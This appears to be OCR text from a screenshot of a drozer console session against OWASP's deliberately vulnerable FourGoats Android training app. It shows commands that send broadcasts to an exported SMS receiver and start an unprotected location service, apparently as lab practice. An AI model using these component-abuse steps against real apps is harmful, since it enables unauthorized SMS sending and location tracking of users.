 4:28
FourGoats
今日热游推荐
多开
手柄
音量
截屏
摇一摇
更多
C:\Windows\System32\cmd.exe - drozer  console connect
test
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 666 --extra string message
test
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1111 --extra string message
 test
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz>